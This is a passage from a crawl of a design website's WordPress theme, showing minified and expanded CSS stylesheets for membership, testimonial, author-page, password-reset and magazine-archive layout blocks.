  max-width: 300px;
  display: block;
  /*
  @media only screen and (max-width: 1500px) {
  	min-width: auto;
  }
            */
}
@media only screen and (max-width: 1023px) {
  .membership-inner--right picture img {
    max-width: 350px;
    margin: 0 auto;
    margin-right: -30px;
    margin-top: -100px;
  }
}
@media only screen and (max-width: 767px) {
  .membership-inner--right picture img {
    max-width: 240px;
  }
}
@media only screen and (max-width: 400px) {
  .membership-inner--right picture img {
    max-width: 250px;
    margin-top: -30px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css
body_size: 222
content:
.wp-block-testimonials-block-testimonials-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.trusted-designer--block{background-color:var(--cp-dark-blue);padding:var(--spacing-24x) 0 var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.trusted-designer--block .creativepro-container{padding:0}}.trusted-designer--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.trusted-designer--title{margin-bottom:var(--spacing-5x)}}@media only screen and (max-width:767px){.trusted-designer--title{padding:0 var(--spacing-6x)}}.trusted-designer--title .h2,.trusted-designer--title h2{margin:0}.trusted-designer--title .h2 span,.trusted-designer--title h2 span{color:var(--cp-sea-foam)}.trusted-designer--wrap{display:flex!important;flex-wrap:wrap;margin:0 -18px}@media only screen and (max-width:1023px){.trusted-designer--wrap{margin:0 -10px}}@media only screen and (max-width:767px){.trusted-designer--wrap{margin:0;padding-left:var(--spacing-6x)}.trusted-designer--slider{margin-bottom:var(--spacing-14x)}.trusted-designer--slider .trusted-designer--item{margin-bottom:0;padding-right:var(--spacing-6x)}.trusted-designer--slider .slick-list{padding-right:14%}}.trusted-designer--slider .slick-track{display:flex;flex-wrap:wrap}.trusted-designer--slider .slick-track .trusted-designer--item{height:auto!important}.trusted-designer--slider .slick-track .trusted-designer--item .trusted-designer--inner{height:100%}.trusted-designer--item{margin-bottom:var(--spacing-9x);padding:0 18px;width:33.33%}@media only screen and (max-width:1023px){.trusted-designer--item{flex:1 auto;margin-bottom:var(--spacing-5x);padding:0 10px;width:50%}}@media only screen and (max-width:767px){.trusted-designer--item{padding:0;width:100%}}.trusted-designer--content .trusted-designer--inner{background-color:var(--cp-blue-secondary)}.trusted-designer--content .trusted-designer--inner span{font-weight:var(--fw-semi-bold)}.trusted-designer--inner{border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x)}@media only screen and (max-width:1023px){.trusted-designer--inner{padding:var(--spacing-6x)}}.trusted-designer--inner p{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.trusted-designer--inner p:last-child{margin-bottom:0}.trusted-designer--inner span{color:var(--cp-primary-yellow);display:inline-block;font-size:var(--p-small);line-height:20px;margin-top:var(--spacing-4x)}@media only screen and (max-width:767px){.trusted-designer--wrapvideo{padding:0 var(--spacing-6x)}}.trusted-designer--video{width:50%}@media only screen and (max-width:1023px){.trusted-designer--video{width:100%}}.trusted-designer--video .trusted-designer--inner{background-color:var(--cp-bg-purple)}.trusted-designer--video .trusted-designer--inner span{font-weight:var(--fw-normal)}.trusted-designer--video .trusted-video--wrap{display:grid;gap:var(--spacing-4x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:767px){.trusted-designer--video .trusted-video--wrap{grid-template-columns:repeat(1,1fr)}}.trusted-designer--video .trusted-video--video{position:relative}.trusted-designer--video .trusted-video--video:before{background:var(--cp-black);border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;content:"";height:100%;left:0;opacity:.6;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.trusted-designer--video .trusted-video--video .video-play{cursor:pointer;display:block;height:56px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:56px;z-index:2}.trusted-designer--video .trusted-video--video .video-play img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.trusted-designer--video .trusted-video--video picture{border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;display:block;min-height:167px;overflow:hidden;position:relative}.trusted-designer--video .trusted-video--video picture img{display:block;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0}.trusted-designer--membership .trusted-designer--title span{color:var(--cp-purple)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css
body_size: 183
content:
/*!**********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/membership-features/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-membership-features-membership-features {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.membership-features--block {
  position: relative;
  padding: var(--spacing-24x) 0;
  background: radial-gradient(176.54% 98.77% at 48.54% 1.23%, #1A1E4E 0%, var(--cp-darker-blue) 100%);
}
@media only screen and (max-width: 1199px) {
  .membership-features--block {
    padding: var(--spacing-16x) 0;
  }
}
.membership-features--title {
  margin-bottom: var(--spacing-12x);
}
@media only screen and (max-width: 1023px) {
  .membership-features--title {
    margin-bottom: var(--spacing-5x);
  }
}
.membership-features--wrap {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--spacing-10x);
}
@media only screen and (max-width: 1023px) {
  .membership-features--wrap {
    grid-template-columns: repeat(2, 1fr);
    gap: var(--spacing-5x);
  }
}
@media only screen and (max-width: 767px) {
  .membership-features--wrap {
    grid-template-columns: repeat(1, 1fr);
    gap: var(--spacing-9x) 0;
  }
}
.membership-features--inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: var(--spacing-8x) var(--spacing-2x) var(--spacing-8x) var(--spacing-2x);
  height: 100%;
}
.membership-features--inner picture {
  display: block;
  margin-bottom: var(--spacing-2x);
}
.membership-features--inner picture img {
  display: block;
  width: 36px;
  height: 36px;
  margin: 0 auto;
  -o-object-fit: contain;
     object-fit: contain;
}
.membership-features--inner h3, .membership-features--inner .h3 {
  margin-bottom: var(--spacing-2x);
  margin-top: 0;
  font-size: 20px;
  font-weight: var(--fw-semi-bold);
  line-height: 26px;
}
.membership-features--inner p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-light-gray1);
  flex: 1;
}
.membership-features--inner .btn-white-border {
  margin-top: var(--spacing-6x);
}
@media only screen and (max-width: 767px) {
  .membership-features--inner .btn-white-border {
    margin-top: var(--spacing-5x);
  }
}
.membership-features--btnall {
  margin-top: var(--spacing-6x);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css
body_size: -162
content:
.wp-block-starter-kit-grid-starter-kit-grid{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.starterkit-grid{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.starterkit-grid{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.starterkit-grid{padding:var(--spacing-14x) 0}}.starterkit-grid--title{margin-bottom:var(--spacing-10x)}@media only screen and (max-width:1199px){.starterkit-grid--title{margin-bottom:var(--spacing-8x)}}@media only screen and (max-width:767px){.starterkit-grid--title{margin-bottom:var(--spacing-5x)}}.starterkit-grid--wrap{display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1023px){.starterkit-grid--wrap{gap:var(--spacing-6x)}}@media only screen and (max-width:767px){.starterkit-grid--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.starterkit-grid--inner{border:1px solid #cbcbcb;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:1023px){.starterkit-grid--inner{display:block;height:auto}}@media only screen and (max-width:767px){.starterkit-grid--inner{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:var(--spacing-6x) 0}}.starterkit-grid--img{width:200px}@media only screen and (max-width:767px){.starterkit-grid--img{width:70%}}@media only screen and (max-width:575px){.starterkit-grid--img{width:100%}}.starterkit-grid--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px}.starterkit-grid--content{padding-left:var(--spacing-6x);width:calc(100% - 200px)}@media only screen and (max-width:1023px){.starterkit-grid--content{padding-left:0;padding-top:var(--spacing-6x);width:100%}}.starterkit-grid--content .h3,.starterkit-grid--content h3{font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.starterkit-grid--content p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css
body_size: 7399
content:
.wp-block-starter-kit-metrics-starter-kit-metrics{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.starterkit-metrics{background-color:var(--cp-darker-blue);background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;padding-bottom:var(--spacing-16x);padding-top:var(--spacing-24x)}@media only screen and (max-width:1199px){.starterkit-metrics{padding:var(--spacing-14x) 0}}@media only screen and (max-width:767px){.starterkit-metrics{background-position:left 2%;background-size:430% 60%;padding:var(--spacing-14x) 0 var(--spacing-8x)}.starterkit-metrics .creativepro-container{padding:0 var(--spacing-8x)}}.starterkit-metrics--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:767px){.starterkit-metrics--title{margin-bottom:var(--spacing-6x)}}.starterkit-metrics--title .creativepro-h2{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:767px){.starterkit-metrics--title .creativepro-h2{margin-bottom:var(--spacing-4x)}}.starterkit-metrics--wrap{display:grid;gap:var(--spacing-6x) 0;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.starterkit-metrics--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.starterkit-metrics--item{padding:0 var(--spacing-6x);position:relative}@media only screen and (max-width:767px){.starterkit-metrics--item{border-bottom:1px solid #262a5b;padding:var(--spacing-6x) var(--spacing-12x) var(--spacing-10x) var(--spacing-12x)}.starterkit-metrics--item:last-child{border-bottom:0}}.starterkit-metrics--item:before{background-image:url([data-uri]);background-position:50%;background-repeat:repeat-y;background-size:contain;bottom:0;content:"";display:block;height:100%;position:absolute;right:-4px;width:8px}@media only screen and (max-width:767px){.starterkit-metrics--item:before{display:none}}.starterkit-metrics--item:nth-child(2n+2):before{background-image:url([data-uri])}.starterkit-metrics--item:nth-child(3n+3):before{display:none}.starterkit-metrics--item h2{font-size:60px;font-weight:var(--fw-semi-bold);line-height:72px;margin-bottom:var(--spacing-3x);margin-top:0}@media only screen and (max-width:1199px){.starterkit-metrics--item h2{font-size:60px;line-height:72px}}.starterkit-metrics--item p{font-size:18px;font-weight:var(--fw-semi-bold);line-height:28px;margin:0}@media only screen and (max-width:1199px){.starterkit-metrics--item p{font-size:var(--p-normal);line-height:24px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css
body_size: 343
content:
.wp-block-author-events-new-author-events-new{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.author-events-new--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.author-events-new--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.author-events-new--block{padding:var(--spacing-14x) 0}.author-events-new--block .creativepro-container{padding:0}}.author-events-new--block .slider-nav{margin-top:var(--spacing-10x)}@media only screen and (max-width:767px){.author-events-new--block .slider-nav{padding:0 var(--spacing-6x)}}.author-events-new--block .slider-nav .all-btn{display:none}@media only screen and (max-width:767px){.author-events-new--block .slider-nav .all-btn{display:block;padding:12px 32px}}.author-events-new--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-10x)}@media only screen and (max-width:767px){.author-events-new--title{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-6x)}}.author-events-new--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:767px){.author-events-new--title .all-btn{display:none}}.author-events-new--wrap{margin:0 -12px}@media only screen and (max-width:767px){.author-events-new--wrap{padding-left:var(--spacing-6x)}}.author-events-new--wrap .author-events-new--item{display:none;height:auto}.author-events-new--wrap .author-events-new--item:first-child{display:block;width:390px}.author-event-new--wrap .slick-list{min-height:520px!important}.author-events-new--wrap .slick-track{display:flex;margin-left:unset;margin-right:unset}@media only screen and (max-width:767px){.author-events-new--wrap .slick-list{padding-right:15%}}.author-events-new--item{padding:0 var(--spacing-3x)}.author-events-new--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.author-events-new--img{display:block;padding-top:56.305%;position:relative}.author-events-new--img a,.author-events-new--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.author-events-new--img a img,.author-events-new--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.author-events-new--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.author-events-new--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.author-events-new--tag .bookmark .cbxwpbkmarktrig-label{display:none}.author-events-new--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.author-events-new--content_in{flex:1 auto}.author-events-new--content .author-events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.author-events-new--content .author-events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.author-events-new--content .author-events-title a:hover{text-decoration:underline}.author-events-new--content .event-date-location{color:var(--cp-light-red);font-weight:var(--fw-semi-bold)}.author-events-new--content .author-events-text{margin-top:var(--spacing-3x)}.author-events-new--content .author-events-text ul{margin-left:var(--spacing-5x)}.author-events-new--content .author-events-text li,.author-events-new--content .author-events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.author-events-new--content .btn-link-blue{align-self:flex-start;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}.author-events-new--content .cbxwpbkmarktrig-label{left:-9999px;position:absolute;visibility:hidden}.author-events-new--content .cbxwpbkmarktrig-icon{padding:10px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css
body_size: 393
content:
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/author-page/author-issues/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
.cp-author-magazine--block {
  position: relative;
  background-color: var(--cp-light-cyan);
  padding: var(--spacing-24x) 0;
}

@media only screen and (max-width: 1199px) {
  .cp-author-magazine--block {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .cp-author-magazine--block {
    padding: var(--spacing-14x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .cp-author-magazine--block .creativepro-container {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .cp-author-magazine--block .slider-nav {
    padding: 0 var(--spacing-6x);
  }
}
.cp-author-magazine--title {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-6x);
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--title {
    display: block;
    padding: 0 var(--spacing-6x);
  }
}
.cp-author-magazine--title .creativepro-h2 {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--title .all-btn {
    padding: 12px 32px;
    margin-top: var(--spacing-3x);
  }
}
.cp-author-magazine--wrap {
  margin: 0 -12px;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--wrap {
    padding-left: var(--spacing-6x);
  }
}
.cp-author-magazine--wrap .cp-author-magazine--item {
  display: none;
  height: auto;
}

.cp-author-magazine--wrap .cp-author-magazine--item:first-child {
  display: block;
  width: 390px;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--wrap .cp-author-magazine--item:first-child {
    width: 310px;
  }
}
.cp-author-magazine--wrap .slick-track {
  display: flex;
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--wrap .slick-list {
    padding-right: 15%;
  }
}
.cp-author-magazine--item {
  padding: 0 var(--spacing-3x);
}

.cp-author-magazine--inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  padding: var(--spacing-6x);
  background-color: var(--cp-white);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border: 1px solid var(--cp-another-gray);
  height: 100%;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--inner {
    background-color: transparent;
    padding: 0;
    border: none;
  }
}
.cp-author-magazine--img {
  display: block;
  position: relative;
  padding-top: 56.305%;
}

.cp-author-magazine--img a,
.cp-author-magazine--img img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.cp-author-magazine--img a img,
.cp-author-magazine--img img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.cp-author-magazine--tag {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-4x);
}

.cp-author-magazine--tag .issue-number {
  color: var(--cp-light-red);
  font-size: 14px;
  font-weight: var(--fw-bold);
  line-height: 20px;
}

.cp-author-magazine--tag .cbxwpbkmarktrig-label {
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.cp-author-magazine--tag .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.cp-author-magazine--content {
  flex: 1 auto;
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: var(--spacing-6x);
}

.cp-author-magazine--content_in {
  flex: 1 auto;
}

.cp-author-magazine--content .events-title {
  font-size: var(--p-bigger);
  font-weight: 700;
  line-height: 26px;
  color: var(--cp-black);
  margin-top: 0;
  margin-bottom: var(--spacing-2x);
}

.cp-author-magazine--content .events-title a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
}

.cp-author-magazine--content .events-title a:hover {
  text-decoration: underline;
}

.cp-author-magazine--content .events-text {
  margin-top: var(--spacing-3x);
}

.cp-author-magazine--content .events-text ul {
  margin-left: var(--spacing-5x);
}

.cp-author-magazine--content .events-text p,
.cp-author-magazine--content .events-text li {
  font-size: var(--p-small);
  font-weight: var(--p-weight);
  line-height: 20px;
  color: var(--cp-dark-gray1);
}

.cp-author-magazine--content .events-text li {
  list-style-type: none;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css
body_size: 444
content:
.wp-block-cp2-author-hero{align-items:center;background-color:var(--cp-dark-blue);display:flex;flex-direction:row;height:100%;justify-content:center;min-height:300px;padding-top:100px;position:relative;width:100%}.wp-block-cp2-author-hero a,.wp-block-cp2-author-hero h1,.wp-block-cp2-author-hero h2,.wp-block-cp2-author-hero p,.wp-block-cp2-author-hero span{color:var(--cp-white);margin:0;padding:0}#author-hero-block{background:no-repeat url(../../images/author-bg.fd25a688.png);background-size:contain;height:100%;min-height:300px;position:relative;width:100%}#author-hero-block .author-hero-block__overlay{align-items:center;background:no-repeat url(../../images/author-geo-overlay.908ea13a.png);background-position:100% 100%;background-size:380px;display:flex;height:100%;justify-content:center;min-height:300px;position:relative;width:100%}#author-hero-block .author-hero-block__container{align-items:center;-moz-column-gap:var(--spacing-10x,40px);column-gap:var(--spacing-10x,40px);display:flex;height:100%;max-width:1220px;min-height:300px;position:relative;width:100%}#author-hero-block .author{display:flex;flex-direction:column;justify-content:flex-start;margin:0;padding:0;row-gap:24px}#author-hero-block .author-image{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:160px;position:relative;width:140px}#author-hero-block .author-image img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}#author-hero-block .author-hero-block__social-links{align-items:center;-moz-column-gap:var(--spacing-8x,32px);column-gap:var(--spacing-8x,32px);display:flex;justify-content:flex-start;margin-top:var(--spacing-6x,24px)}#author-hero-block .author-hero-block__social-links img{height:24px!important;width:24px!important}@media(max-width:1230px){#author-hero-block{background-position:100% 0;background-size:cover}#author-hero-block .author-hero-block__overlay{background:none;padding:0 200px}}@media(max-width:878px){#author-hero-block .author-hero-block__overlay{padding:var(--spacing-10x,40px) 0}#author-hero-block .author-hero-block__container{flex-direction:column;justify-content:center;text-align:center}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css
body_size: 458
content:
.wp-block-forgot-password-forgot-password{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.forgot-password--block{padding:var(--spacing-24x) 0;position:relative}@media(max-width:980px){.forgot-password--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.forgot-password--block{padding:var(--spacing-10x) 0}}.forgot-password--p{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;text-align:left}.forgot-password--p a{color:var(--cp-dark-gray1);text-decoration:underline}.forgot-password--p a:hover{color:var(--cp-blue)}.forgot-password--form{max-width:480px}.forgot-password--form .som-password-error-message{align-items:center;background-color:#fef3f2!important;border:0;color:var(--cp-black)!important;display:flex;font-size:var(--p-small);font-weight:700;line-height:20px;margin-bottom:var(--spacing-6x);padding:var(--spacing-4x)}.forgot-password--form .som-password-error-message:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:14px;content:"";display:block;margin-right:var(--spacing-2x);min-height:16px;min-width:16px;position:relative}.forgot-password--form .account-page-form p{margin-bottom:var(--spacing-6x)}.forgot-password--form .account-page-form .extra-space{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:24px;margin-bottom:var(--spacing-6x)}.forgot-password--form .account-page-form legend{display:none}.forgot-password--form .account-page-form input:not(input[type=submit]){border:1px solid var(--cp-another-gray);border-radius:var(--popup-input-border-radius);-webkit-border-radius:var(--popup-input-border-radius);-moz-border-radius:var(--popup-input-border-radius);-ms-border-radius:var(--popup-input-border-radius);-o-border-radius:var(--popup-input-border-radius);font-size:var(--p-small);height:56px;padding:10px;width:100%}.forgot-password--form .account-page-form .lostpassword-submit{margin-bottom:var(--spacing-2x)}.forgot-password--form .account-page-form .lostpassword-submit #reset-pass-submit{background-color:var(--cp-sea-foam)!important;border:none;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--cp-blue-secondary);cursor:pointer;display:block;font-family:var(--paragraph-font)!important;font-size:var(--btn-font-size);font-weight:var(--btn-font-weight)!important;max-width:100%;padding:18px;text-transform:capitalize;transition:.35s ease-in-out!important;-webkit-transition:.35s ease-in-out!important;-moz-transition:.35s ease-in-out!important;-ms-transition:.35s ease-in-out!important;-o-transition:.35s ease-in-out!important;width:100%}.forgot-password--form .account-page-form .lostpassword-submit #reset-pass-submit:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css
body_size: 1548
content:
/*!****************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/magazine-archive-current-issues/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-cp2-magazine-archive-current-issues {
  align-items: center;
  background: none;
  display: flex;
  flex-direction: column;
  font-family: var(--header-font);
  justify-content: center;
  padding: var(--spacing-20x, 80px) 0;
}

.wp-block-cp2-magazine-archive-current-issues hr {
  border-color: var(--cp-light-gray);
  margin-top: 0;
  max-width: 1200px;
  width: 100%;
}

.wp-block-cp2-magazine-archive-current-issues .hr-margin {
  margin-top: var(--spacing-4x, 16px);
}

.latest-issues__header-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  max-width: 1200px;
  width: 100%;
}

.latest-issues__header-container h1 {
  margin: 0;
  padding: 0;
}

.latest-issues__header-container .magazine-toggle-buttons {
  -moz-column-gap: var(--spacing-4x, 16px);
  column-gap: var(--spacing-4x, 16px);
  display: flex;
  font-family: var(--header-font);
  font-size: 17px;
  font-weight: 600;
  margin: 0;
  margin-top: var(--spacing-4x, 16px);
  padding: 0;
  width: -moz-fit-content;
  width: fit-content;
}

.latest-issues__header-container .magazine-toggle-buttons div {
  align-items: center;
  border-radius: 8px 8px 0 0;
  display: flex;
  font-weight: 500;
  gap: var(--spacing-2x, 8px);
  justify-content: center;
  padding: var(--spacing-3x) var(--spacing-6x);
}

.latest-issues__header-container .magazine-toggle-buttons .category-active {
  background: #f1f8ff;
}

.latest-issues__header-container .magazine-toggle-buttons .category-active a {
  color: var(--cp-blue);
  text-decoration: none;
}

.latest-issues__header-container .magazine-toggle-buttons .category-inactive a {
  color: var(--cp-dark-gray1);
  text-decoration: none;
}

.latest-issues__header-container .view-toggle-buttons {
  -moz-column-gap: var(--spacing-2x, 8px);
  column-gap: var(--spacing-2x, 8px);
  display: flex;
  justify-content: flex-end;
  margin: var(--spacing-4x, 16px) 0;
}

.latest-issues__header-container .view-toggle-buttons .issues-sort-container {
  align-items: center;
  -moz-column-gap: var(--spacing-2x, 8px);
  column-gap: var(--spacing-2x, 8px);
  display: flex;
  flex: 1;
}

.latest-issues__header-container .view-toggle-buttons .issues-sort-container label {
  font-family: var(--header-font);
  font-size: 13px;
  font-weight: 600;
  line-height: 17px;
}

.latest-issues__header-container .view-toggle-buttons .issues-sort-container select {
  border: 1px solid #d9d9d9;
  border-radius: 4px;
  font-family: var(--header-font);
  font-size: 15px;
  height: 35px;
  line-height: 20px;
  padding: var(--spacing-2x, 8px) var(--spacing-3x, 12px);
  width: 158px;
}

.latest-issues__header-container .toggle-grid-view,
.latest-issues__header-container .toggle-list-view {
  background: none;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  cursor: pointer;
  display: flex;
  line-height: normal;
  padding: var(--spacing-1x);
}

.latest-issues__header-container .toggle-grid-view.active,
.latest-issues__header-container .toggle-list-view.active {
  background-color: #f9fafb;
}

.latest-issues__header-container .toggle-grid-view.active svg path,
.latest-issues__header-container .toggle-list-view.active svg rect {
  fill: var(--cp-light-red);
}

.latest-issues__list {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-8x, 32px);
  justify-content: center;
  max-width: 1220px;
  width: 100%;
}

.grid-view .issue-card {
  grid-template-rows: 200px 182px auto;
  justify-items: center;
  max-width: 381px;
  row-gap: var(--spacing-4x, 16px);
}

.list-view .issue-card {
  align-items: center;
  grid-template-columns: 400px 1fr;
  padding: var(--spacing-8x, 32px);
}

.wp-block-cp2-magazine-archive-current-issues .issue-card {
  background: none;
  border-radius: 8px;
  display: grid;
  font-family: var(--header-font);
  overflow: hidden;
  width: 100%;
}

.issue-card .issue-interact__share-btn {
  align-items: center;
  background: none;
  border: none;
